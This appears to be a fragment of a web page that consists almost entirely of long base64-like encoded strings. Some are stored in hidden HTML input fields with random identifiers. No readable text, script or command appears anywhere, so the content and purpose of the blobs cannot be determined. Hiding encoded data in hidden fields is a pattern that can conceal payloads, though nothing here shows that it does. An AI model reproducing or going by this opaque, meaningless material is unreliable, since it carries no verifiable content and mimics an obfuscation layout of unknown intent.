ufYXYD8n4ecu/l9BSXblVTHlDFlwP9+FIPNLQsjanamdH/GtUhVmZposhxYgSC61hPJfVGI6pKZawjNRTXJMHCzsCHkgU9qYRJ4WO92X+fGdU4TwDlVejvaEhxYgSBqAred3aR4y+It68zsRQA8FPTCsEVB0K7rAMMYSU53/pZnBI7z0YiEWSl6EhxYgSC6BhZpHPW4C1K96x09daAdZPTHoHBEUb6LQbG5WC93PpcGpJuWhEzwXG86xxkNpCR+h2MdPfVtG4KpXlq5YURpNVTHROQBlQqe9Pf5jAsGnpIiAGriUHhFSFvbA11YQSGbh5PdCNG9jyd/n+gZYURpNYQS8GRA9LtegNc9rQsza7amcWqG9XlF2Rpa0h1JwCB61+JMWRFdn1eNrlq5YURpMIZlNDFlwC8KZbMdfNr366OT0NoWoMnA7G7+Vkl4VQRPV3MY23P8n7bNO8ztJNRsh/THlDFlwCt+dSdtzM7XP5a01E7y0WnEzP8u91yM5TRuQgaMqdGIirPJ+7jMVNFccQAXVDdBBLtO1tcNbxriC9NSoioGNCkEyLzuRmis0SfsRuPdD1UIWtKYe3wtcYRvIHBTgPGlxRu+hTPMbHpTqva01E7y0WnEzL/OJqgtpdXuMoK9DLVJvzYd68xp8PbJNVTHlDFh9NtulSK5XUtiHhfWoQqnVCkQHI9O8o3qISC61sMdDQXIf2JJa3xt5AXJNEXGkVXkco+qYAMZWCszq6ICsFtjcW2gDM5boLxYgSC61sd5zYTcS/JYG7wsJdCd1PTDoMWglPtL0qMZWC93PpMSsNqGMb1RjM8PI7xctXRfkpY8u3Fcn7bNP+0ddQAtobC2NDAkxSoqYSIcXa7FnpcGdEsgc8nEyJvexgjMYSUIdsMdCdFcmsJZeqyYwUV4NFSWJpFlwC+qYAddzRpz+oKX1EqWFTxFejvaEhxYgSQfg/[base64]/MTVM4iBU0x7N+PMo3qISC61sMdDfWpu/KYHz09dQD8YGVnlSBAxa4YwAMZWC93OrPz9JvGVX2APep6ExxZoCW/VsJcDNTcmpK5G/iYYYVp9FQGlNAlUZ0KYAMZWC9zy/NTUCo2JBhkzB9OVlgMYJIa1sMdDAP+P7bNP+j8RRFtxYBDwCUhlQ+v0qMZWC93PpICYAq2RY21aJr7VxnYgBGf00KvqdFcn7bNO8zsRQA8FYDjYXQhNP4KYRYc2CpDylOSNEuWxElEGE/[base64]/JYCuzddNXJMTADwbDXYC+qYAMZXDuzquPmoNu2hbz1aJ/uRvkc1AEIdsMdCdFcm8LYPkgYcGFstOZnlDFlwC+uBMdM2PoCGoIH1EuH9XzFejvaEhxdU4Ia1sMdCTR4yrI963wtlaRsh/[base64]/qdFcn7YoG70dkZCNIYCXlNQw9HqOhBfNCYvzy/NTVEtAcWnEyJvaF1gNBGBukpcp/PVJ2yI53kgcNaAtYHADANU0co+qYAMcio3XPpcGdKvWhG00HL7+BvhsASUIdsMdCdFcm9I52qjMVdHNZPTGhRRgQZ0KYAMZWC9zGoMywDvWJD0giTvfNmh8kaE7VgMcGLA8X7fsbrjZYESIJcV1NDFlwC+qZDftnNpWnpJiYW5yAb3Q/[base64]/MTVM4iBA2R7a9O5vyNhHWf0gdNmGP8n7bNP+gcZVAtccAj5ZFkhSoqYRIcXa7FnpcGdE7y1U0x7N+PMsl8lWQvg/K9CLRZHgRtP+gZYURtEaHj0GREYC6/ZYMcbNuzqtcDEFvSUbkRrM7/[base64]/V3G9CdFcn7bJWxz8IZFdoPCWNDB0hSor0qMZWC93PpNigKuyBB2QXO9fU7xZ8CG7ZGMdCdFcn7LpysxdNGXJNEHCFDRRNOs+IAZ9TQ/37kNy9JqH9T2QKE/+5zgc1AArZGMdCdFcn7LpymjMVcB9caG2NDBlwS+rcVYc2CpTSrMW9S/CEWjVScsaE51YQSG6N9JNmGP8n7bNOjq7wURpNVQi8GRBVEs+NEPNfDszSscDQSqC1NtkyJvaEhxc5bR+F2MYbcR8H2YZS2jNFGA9YbRWJpFlwC+qYAZtzGozvzcHZcv3UNtkyJvaEhxcBXQuokZcqdBNGrNMjUgZYURs5/ZnlDFlwMuelOZdDMo36rPyMd73Y8nEyJvaEhlclWT+QidsqdBturNMjUgZYURs5/[base64]/d/PUsjNxXRq0/Z5edTuP7bNP+gZZSD98ZVnkAQw5Qv+hUUtrOuCHyWmdE7y0WnBvA+fVp34gDHf00KvqdFcn7bNO2xN9TDsdPTGhVRgQZ0KYAMZXf3VnpcGdE4Wxa2R7dvfoLxYgSC61sdZnORYW6Ncn+x9pRHoh/THlDFlwCvedQK5WT5SOxa01E7y0WnEzZ/OVljMZVEa19J4DFDuP7bNP+gZZWCcERCStORB1Gs/[base64]/n+gZYURpMXDToIUQ5Nr+hEK5XQsDGoeH9c4y0HilqFvbM00IQSG6N9OMu3Fcn7bI7UgZYURp0UADwRQlFWs/YAYsPF9yjpNi4IozcWyg3btawshMtRTuM4PJLRQIzyd9Ojq7wURpNVQjgPUw5W9/[base64]/QIPJjVtiGnOSkD4mJE3QLO+Kg6xdU4Ia1sMdCTVIW+Pof+0sBTRsh/THlDFlwCre9EZd2Y92H5ID9fxS0WnEyJvelkjM9aX7dsI8DNTdLRbNP+gZYUAN8QFHQQXg5LtO0aMYWZ3XPpcGdE72BXzgvA86x1itgIC788acu3Fcn7bI7Uq5YURpNbDTUGRAgPredSf9zMsHO5cDxu7y0WnEyJ8OBzgsFcEa18McCdDZmjd/n+gZYUG7l/THlDFlJDtuNSZZjVtiGnOSkD72JanBejvaEhxYgSRuw+dpnTD8nrd/n+gZYURpMFDT0HXxJF9+pFd8GY92H7ID9fxS0WnEyJve1oi80fQ+gldpjJD8nqYsTlq5YURpMIZlNDFlwC9OdMdMfW+iSoIikNoWoW0wCJ8eghnqISC61sMdDNVI2/JZ25jNpRAMdPTG0TTkco+qYAMcio3XPpcGdKvHlTzEHB+OBlgNoSUIdsMdCdFcm/JYCuzddNXJMTADwbDXYC+qYAMZXDuzquPmoNu2hbz1aJ/uRvkc1AEIdsMdCdFcm8LYPkgYcEFstOZnlDFlwC+utBY9LLuX6rPzMQoGAMnF2b7fk674gSC60xG/qdFcn7YoCqxMYZDtYUCDwRFhQR+v0qMZWC93PpNigKuyBF1RbMp6Ew09hKEIdsMdCdFcm9I52qjMFRD9QdGGNDAEwS4YwAMZWC93OqPysLvTcWnwqZ+7dnhpM4C61sMdCdWIipK5qwm5YEXblVTHlDS3Yo+qYAMZvRoza"><input type="hidden" id="jpwyffjqcuv1" value="[base64]/P8vNs34hHW/0pY5PcRozgRtP+gZZJbLlVTHlDGA9Wv/YNc9TGsDbnICgTqn9F1AnF8aF674gSC61sMZLcVoK8Ppyrz9IORpBFXWtXA0oZ0KYAMZWC9zCmPCgW9S0V2grP++dn3qISC61sMdDfWpu/KYHkgYdEHpMGAzUKUlwB6OQVJozD7FnpcGdEsgc8nEyJva9ykc1CBu8tdZfYG4q2KNOlq5YURpNVTDsCVRdFqOlVf9GY93D5YHdU/z0NtkyJvaEhxctdR+I+K9CeU4+9KpW4mrwURpNVTHkBWQ5Gv/QaMYTSr3O6PysNqy0Vj1+arrIy3qISC61sbPq3Fcn7bN23z8VAFMYWGDAMWFFWv/5UMc6o93PpcGdEqWJYyEHa9Ptk34gDH/[base64]/d/n+gZYURpMXAysHUw4Y+rdQaZXRuD+gNGcSrn8ekUHL8vNlgNobEIdsMdCdFcm5I4G6xMQZFNIRBSwQDFwUqv4bG5WC93PpcDcFq2lf0guTvbNxnYgEW/V3G9CdFcn7bJWxz8IZANIYBTUaDFxXs6tNftvNpCOoMyJI72BZ0gPa7eBigJM4C61sMdCdU4a1ON6tyMxRXJNEXikbDXYC+qYAMZXBuD+mIn1EuWxElEGE6eR5kYVfSuQiOMu3Fcn7bNP+w9lMS8AdDT0MQUYCs+hTdMGC53PkYTcc7z0WzgvL/[base64]/V3G9CdFcn7bJWxz8IZFdoPCWNDB01Sor0qMZWC93PpMygIoH8MnBrI76ksyNxXU/lhfIXJUI3yd/n+gZYURpMXDToIUQ5Nr+hEK5XUtiHhfWoHrn9SkQ7OtLoLxYgSC61sYZHZUYC1K8n+k8ZMRosFFGJpFlwC+qYAc9rQsza7fTUFq2RDz1aJqfF53qISC61sMdDfWpu/KYHkgYdEHpMGAzUKUlxUu/QIPJjAuCGtNTVN9AcWnEyJvaF7yMFcT+g0K9CMBdLRbNP+gZYUB90cATgXXxNM4KZGcNHHnj3pYGlWvC1T3R/MposhxYgSVodGMdCdFamwKYq409dZA8BVCjgHUzVM+v0qMZWC93PpNjULoi1NnAPZ/OJokdEIC713MYTPVIeoKpyszIwUEsEUAioPVwhHg64VYc2L7HO0WmdE7y0WnBjGvfohithTSOQ4aMqdBNL7OIG/z8VSCcEYVnkXRB1MqepBZdD7/2Pga2cZxS0WnEzUl4shxYgSBe4jdZWQV4W0L5j+2rwURpNVTHkBVx9JvfRPZNvG7XO/MTVM4iBV0wjMsONmzJM4C61sMdCdV4apKJasm5YFFstVHzYPXxgCrOdSOZiPtTy7NCIW5jY8nEyJvaEhh8dAT+g+PILcUYCuP8n+mcZMXblVTHlDFlxGs/[base64]/Cp+luk81AC/ZGMdCdFcn7LpysxdNGS9AaADYRDFxUu/QIPJjWsiu9fSoRu2hSlVejvaEhxYgSSeI0PIPVVI20O8n+kZYAFstVXWsTTlxQveRBOYWO53/5fHdK/[base64]/[base64]/RWpvhbIW/054ZS8cQFC1OWwlWv+IJKr+C93PpcGcGoH9S2R6E7+BljN1BEa16YYiGP8n7bNP+gcJGB90GBS0KWRIY+udMfZWS+WG6cCIFvGgNtkyJvaEhxc5eTvVhYpjPXIewdtPumrwURpNVEVNpFlwC+qhDfsXb+jG9Pn0MoHtTzkzSl6EhxYgSC+4jfZ/PD8n4KpW4x9BSXblVTHlDFlxAu+VLdsfNoj2tfSQLo2JEhkyKrrEy05tWEIdsMdCdFcm5I4G6xMQZBdwZAytZFl8auL8UKNCZ3XPpcGcZxQcWnEyJs+JuldEfSfkiMYPLUsmgRtP+gZYURsQcCC0LDFwT4vZYKr+C93PpcGcMqmRR1BiTvbA5ldAJIa1sMdCdFY+yIJ/kgdVBFMEQAi0gWRBNqL0qMZWC9y7DWmdE7y0Y3wPZ5KxjkcYcSOI8eJXZFZLRbNP+gZYUBdwZAytZFgpDqK4NPNLK+jS7NSIK5jY8nEyJvaEhh8dAT+g+PJPSWYapdtOowMQcS54SBHQERBlHtKtCfsfGsiHga01E7y0WnEzL/OJqgtpdXuMoK9DLVJvzYd65yZtTFNYQAnQBUVUZ0KYAMZXf3VnpcGdE4XlZ3R/dvfoLxYgSC61sYZ/[base64]/KD8nrbMLu0c4UVYMFFHkRUR5D8rYMIZmS+2PnZW5fxS0WnEyJveVoltheSvR2MZbRUJHgRtP+gZYURtIZBT4NGxVWv+tTK5XBsj29NTVfxS0WnEyJveZglZISGr08acu3Fcn7bI7Uq5YURpNbGDYCRQgMqe5PZpXZ3XPpcGdE73lE3QLa++5ziJISX/8tf4PRVJ2+FNvzlIYRT5MBHjgNRRBDruN5OYWL9yCqMSsB5zwfh2aJvaEhxYhdW+wveITED8nqd/n+gZYUG7l/THlDFlJWtedTZZXRoTTpK01E7y0WnEzP9O1t34hFQ+Q4dMu3Fcn7bNP+1t9QEttPTGtTRgQZ0KYAMZWC9zusOSAMuzcWjlzZ5boLxYgSC/BGG9CdFcn1I4Hzxd9CD9cQHnkYPFwC+qYAMdHLpCOlMT5e72ta2RSSl6EhxYgSC+wgeJfTGICvKZ6tm5ZXA90BCStYPFwC+qYAMcHHryfkMSsNqGMMnA/M8/[base64]/bIW/054ZS9EaHj0GRFUZ0KYAMZXf3VnpcGdE4WJEkQjA6+hlgNoSWP0tf9DGP8n7bNP+gcZVAtccAj5ZFkwC67BQaY6o93PpcDpuxS0WnEzP8u51gNoSUIdsMdCdFcmsJZeqyYwUV4NFSWJpFlwC+qYAZdDao36oPC4DoTcW3wnH6eRz3qISC61sMdDNVI2/JZ25m5YHVMMNTGtTRgQZ0KYAMZWC9zWmPjNJvGRM2VaJrLNxnZM4C61sMdCdVoa3I4HkgcBVFJtYQS0GTggPt/[base64]/2ZtDD9cBBGNDAEwSqv4JMc6o93PpcGdE4X9TzAOE9eRggc1AC/[base64]/THlDFlwC+qZGftvW+iCgKiJe7zwEzBSSl6EhxYgSC61sYZHZUYC1K8n+kIREHoh/THlDFlwCp4wAMZWC93PnJiIWpmtf2QiE/+Blgs0SUIdsMdCdFcn7bJKyyNFaS8AQAD9ZFhpOv/4NYsHDpSfyWmdE7y0WnBGjvaEhxdU4C61jO6nvB9HqJp+I5sxlEtwBFQwNdyR4sNdOeY3142COIyssm15fi1XI3OtgiJsCRtgrc6TSB4q/ebGkzIJAAfc+G28tBjFUt+F3UvealTq8PzMcnlUC7hmR3PRXn54CevwhV7j3UqTuDYOPz/9wEfoiHTAtdDB0tckWZfLGoBjwITc3/k569V6d8OJCgOl7GPwDdITXRLGICYKf249kLdIhVWEKUxpjtONIZ+PqkzqxGH8hqjsF1V/Q1cUylsNlTLl6S5XzeJyPBpyU8ORCL8s7BRwoegpzmbZleozzhCaHGh0RqGBi9ibozs02ot0AQu4BVp7/AaGKOritzdRXV4s5DmwPQhpqifFzU//qgTGGPCYpgEZU3wP+xdNj1MBcX/x+ScnxUrjiK56oxYRiPNJDBzI6dUtLsMh3VeDhnheeaQQVqltQjDTO2ddRnJ4HXu"><input type="hidden" id="jpwyffjqcuv2" value="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[base64]/e7+LTY2qA8OvytF7UtAWGA8Cfz1PrcNmWPOWhyKlIAohvGpuilXhx/ZEtOdLcvwqI8TTf4W3IcaE6YBEPPhCKxwmYy94g9xtf/7quieaaTEq+GQH/VjB1+o4rv4FG+sWaIfwXoetAbCt8/hOIvU3CRsNXTFx6dZYaYPIrRv9AT8chkx1zB+RpOpptORwTbV7RJjsRLG+eb6L69gNMIAlOSsmfElquP9tZ436hTCwGR0UlV5U+Tbo78Ngn/hXbt8EUqnJfIe+LpTpxsYAVvwyXCkOQzIUiNFnI9v2nWf7Fwkuhj0P2BjF9spbie1Be84kQoXuT72yBb219cIBMNsYKmAkATBMkL9lZ/nXugO8BD0qgWwPzzae9PJPo9IBRf0leZzrRKeyKZrt9cQFNeUhHzcTZDQUjNZmXubTkAGkET0CuG9P5DnFydB2idFWbOt8RJyEba+eB8GK7/JFC/8WLy8nWTho47BYY8LtvSS9aRYHqXl6jwjQxbkzk+1VbsJ/RKbJQLq0OMG1zOJuM4okNDYneQ5Tu/R2fIP6uDKqZA5XuTtHzV/H77U1kdAFHMIiVMePYYCoOZaX+4JeBPVHDxgxUh1XtPUYUPTSnCqQFTYohThgzxjQq/BwteZlYMIJdJb7cd+pG7isyvJcF+YNCgE0BRRytsxtQfnxs2eeAzcs/0xE1Q7R+bJNieB+eOV7VID8AKaiKqaszthcMtlNATUOXxUUrONpVO3Ksxm/ASEGvl1R2z/8y7ZVqpB+fN87Wr/WT4boL5CU08BSM8M8Fg8tTEhMkutXJIfYsxCnOTJVnE5j2ALn/PBqhux7WOJ4QcDVfNi1P5u/[base64]/ZIU+WRpzihFQsw+HVShQSRyud3i/8BQcU7Z5bne66OHamEx/pSVuQ/WgozD0lhnOhKYdrkpGO6ZXA0t2VVxgmY9+pLr/xeQvoFRL73YZGdJsftkdlZIIAhHTYwTi1oschrReb25hD4KBcMhlsP2AnuyfZZ0tlUWPQoX6HuBL2/[base64]/csAGBQDi8arL5wXfvThzeuBHQlqENlyxns39JGv8B4Gu4YU77sUKjsO4Gqy/1+B8VFBmEWVEtLls1ldOyTowOgNHAG/WJizQHO2OBZh/Fkc/ouY8HEX46fFbSRl+dTMoU4ISk2ZTJNg/NyR9vsvxv4Ig0pmUNO2C3b78ROiM9QXfgPWZH4bK6VBaPvzeFmK+YkATYLdwp6rOhHdOb6gz+uEnJVi2VB9AX62tlKsuBKe8ADXaPeQbjtBpGnyv9MPNkYCRoPWAV3u/UQIN3wtgKqBCI3om4HyQDF2ONFoN5wQPoCcr3ub4iuNaSR0OdWCNhNImwKcDZbjMxJR9fqrz68NDILilhHjzid7eZCjepmbd9+UMCOZqOWJr2Tyf9FCdJACzZSbgxGoOhRf/f0sh2FOys1tk5Mil/ry/Bb1ZhFct4UJbmFX9jqCLK69oFiNf8WKRZTfB9WrMdTZvLqvzGeGiw1/VVMxASd69B3jOFoe8ICZ6fMYbzsJbHvw9FzH/4yGxgtXixVjLUYWu2WvWKoFQ8ypjtd8TzsrfBXl/lHbcs0R6mIW7ijIprvkvReLPwvImBTBiUbkrMXZtTKhSKfOHMdnmNu9wfG5bRUqtlEaroFJonwXoWiHYmw1PhsKvolGRQQTx9F6OJKY9rUmiOlGD0urDlO8TrH7+8zs51VU7gdVoPfWdGNH5y5mPJTX+A/LyMpDzZBnvNXYozgpB+fHCtUh1908CrP6PtqqOsFUcd6IJeJWabuLqSO6YVuCdYGCSlXYjNum/JDVtDRuRK7NAIAvVt/[base64]/5EBCAIW05ystx3ZeXqvWTwPBUIqz5U/R350uZvjfllGPsncqrPXoOBNoe69YBWLOkDNgMUUDdqu+FnWIbE5xn5GysX9jxY2hjYystAtvgAX8I2WrnRW5voLsWTlPwHXt0jNTMwbzVujcRwIN7o5SGMIiEorEJ86A7u3+BDg/p/GcZ6ULr8YbPsfpmQz+V+XtY2PQokczBGtfFqfdrTkiCsJBI3vz5Q1V+Q1vh0ot1hUv4jI4CJUKKWFIqN6Nt8Ad4vICg6YQkU7O1HKfnN5hu6PSETvDxVxBqe6/JYrsFWEucmSbf/ft6IfqmM1d0GBYIbIh8ERR91tuNtQ+fVljacPQBWv0tG7SHn7e9AtslnX8QofbbkeZGCD7yk6/BaL+sHPm07Vxdznt5hfOPLpiWbPA4vuzxfj12f79dWlelKSeA9dJr8Z6e/H7bsw8RxPsYjAwM0Vw1S7+JqJvjnnBy6CCxShD9yzBbi1+tLis0Lb/05QLbYfoSuP6WPls5eItkmBxQmXTRUjclRZ/7t5xW8HhMB+XcO2Bj67uQyjOoHR/[base64]/V1JdPwtjj8AAAKoV9zxF/Y7tRSi+QGUfwrerbIZrjqK7yW9f9QJ8oMPhMCWAZBlexmfO/zhgafFi4gjXVM+wDsyuZxlPsHXNceU536Yd+OCqqG89BXJMc"><input type="hidden" id="jpwyffjqcuv3" value="2OTYycx1HseBuRfzavWu+CjQhn19/ji/Ay/JRj/kCEtwVXpXoZd6qeKGT+fJYAtYaHy0nXBtKrbJBS9TkrzGsOj4F/mZ0/z/E8MQ0nOdkTLkpUInIBbqBOMKrzdJxPP0UXRFWbEhNkcpVWvbgvQuRIjIemGJf9D3Y8MpLnfFwecghJYbHTaOUOqmYwo5XDfFDDg80dQhx49ZOfNSV4SukEQE9uGIG7yLmx/tukPpgGtwbJJL8At3ueL2zltNmIooMCj8LUTd3kd5uVtzbmRmqAnILgTtnhQPBzthZn+NzHf4LZpOFbZ2yOp3uyPJeM+IiLj1Qcgxgk/JHYOTv42CHFD8Lu1VFyQWR9Ooxocl3aP0cKYnZeISxBbqZ2IByPt0wAi0AckptotwQe+GalT2FBglTgU903Sr4+Od0rOoCGrw0I4POWZ2yC6S9mIVdL9dFOQgsfTNBgMV2ItfNjxGFaBMhmXlU2gD/2/BVrp9Zcc91RpLofKGPH7KL6NEBKOInOmsofTRqoMFOQNTj5mWsYS1WoT5GyFrO0NNK1ft8Wec6donIUKqYI8WL+fMNC/ksPDoGfRBK48UZRcLog2aKZ3BTgF9z1ySRxM5vnf8CW/p4XITZAJ/oFpic4/FWFYAUCDQPcghKl/ZkZ8/MgQuaGRZTqmN+3gve+clZrMF+atcmR8L2RturJoeT74FFN/0vI20iDhRpnN5USPfIg2a9HA88vThX0xn9pMRqptJdYtoNXL/lYriqNpvmyMVwBYc7FmgmRBIVmccYO5qe+CC9KSsB8QcKkwTM/OU/75RQROk1L/[base64]/ANI92P7zL4cHZE/y0GjEGHqrA1xZkcHKN7JN6KAMnrbMPvjIcaVoRHTGhNBklj6KgUKICC5X39aXJE/y0GjV6JrLAv0N4fEvchIMCTAMTqJN7mwIcUV5NFTGlTG00C6/AWP4KS7xL7fnNc+S0EkliRq6ExxZgDH6N5McnVDb/qYsak7IMUV4FbXmwVBVIQ7+cOI4CM5WbpYGdU/yMCkl7FrK810IUDBb10JpGTB9z1fsb+kZYEV51GTGkvDlIU+rcVP4LD+WH8fnVR7z0WjFyHqawv194fGKN+JJGTB9z1fsb+kZYEVp5bXmxOGE4XsqsTP4DD+WH8fnVR7z0WjFyEs7M0y5oHUa9yLd/[base64]/[base64]/TgWjEyYrLIh14YDGb8aJ7GPG9z7ft3rgYYUVoJEXHlbGElq7OcRMYSC53P5YGpV7zxAjUKYr7lg14YAHrxsI96PANj7fNPvkJsFSIZVXA9WGE8V6OcSP4eX92HnYnJE/y0HjV2HqKExk5kcE756UMKTAdDpbMHwlY8GRoNVXGhVFktK7ucRMYSC53P5YHZJ/nsbklqbpcAzy5oHC79iI8WdBcnrfcrwlJYHSIFAFhRXGE4X+rcScJuV4n3+ZWdU7zwGjEyYs7Qv0p0cHLhsIdCNBdn2fd3r2/[base64]/SMBikyas7I3yIYLGaN1I9COG9rtAMLogY5YS4FbW29DB1Ib4qgZI5WR+WD/fXRK/DsYhV7lpaEw08QfGqN1Kd2PG97tYcDwkoAaX4FYQmBRG08M6bBsIZWau2HnZ3FJ/iMPhEGHpLMs1oYBHa1/P8OLGMfifr/mgYZOC4BbX2xDAFIR7+cOJoCM4GbpYGdU/yAHklyfsLAv1Z5+HK10P8WFFdz1e8L+lpgGX9JbW2xNAUkC6qYRIZiT+WP/cHZK/ztajUKRr6Ewy5AASqN7JN6KAMnrbMPukJgEUJNFAGpNDk4P6agYI8+A6W/mICYQpzMKkx/[base64]/1d4UAo5XIWhSGEUR+r4OJNSW+WP5YmdQ4T0GjkyZvbEwyJ8cE7tsIbiTAty6YsTrj4EBRoNVXGhTG00M7+4TP4aQtmfnYHdW7zkYjFybvbEh1ZkFBbV6McDVBsfofpLwloMaUYZVXHlTB0wC66gVeZiR+WD7Kgpc7zwGkl6c/LMv150SGaN+JNCNFdjrfN7qj4MUVJ1HWXlRGE4X+rYAIYWS92fnZT1G8TEZzA3d9b89yttETLNGMdCdFcn7bNP+gZYUJdwYATAXRVwR6bIWG5WC93PpcGdE7y0KkwjA678LxYgSC61sMdCdFdW/JYX+wtpVFcBITioXVwgPs/[base64]/z8AnFmHrbM3hJkcHLhsIN6KAMnrbMPvjIQaUoRBTGkPG0oM6LMNJ5uQ4hL4fnBR7zwYi1mJraEx1JkSHKN7JsXHF9fnY4O/1d4KWpwGGj5dPFwC+qYAMZWC93PpcBUBo2hXzwnavbM574gSC61sMdCdFcnnY5e314g+RpNVTHlDFlwC+rpEeMOCtD+oIzRZ7X5C3RiE9PVkiIoMIa1sMdCdFcn7bNP+gYpHENRVGjAGQT5NorsCIZWS92L/cHZS7TMKzA3d9aFl2Ip/E618cMidDcnrbMLukZYFUPJNTGFDBlwS6r4AIc/[base64]/8wLQomaThjjsN9G5WC93PpcGdE7y0KkwjA678LxYgSC61sMdCBGo2yOs3Uq5YURpNVTHlDChhLrKZDfdTRpG7rMSsBvXkW3QDM7/UskslAReQidtKDP8n7bNP+gZYURpNJHy8EFgpLv/[base64]/S0G6ljTv789ythTX+VyLd/OQ47lRtP+gZYURpNVTHlfUhVU5IwAMZWC93PpcGdE7y0KzFKV7vVzisZVFcQhYZ/PQYi1OMnijsVAFNwbC2dDVxJWs/BJY8DR9yCmNjMTrn9TnA/I86FyisVXX+QhdIOdWICoOJK1xNhYH5MXADYAXVxDr/[base64]/0+foTYVp2yI53wnZlYD41/THlDFlwC+qYAMZWC93P1PC5anXhYnBjB+KFoi9tGSuEgdIKdVIe/bJCxzMZYA8cQTC0LU1xRv/JVYZue+D+gbk1E7y0WnEyJvaEhxYgSC7EgeM7tWYy6P5b+1tddEpNHTDQKWAlWv/[base64]/J1gNgfQ+gtdZXPF9fRbNP+gZYURpNVTGULBUJxruNQMYSY9xy5NSlEn2JB2R769eRtiZQdQ75yG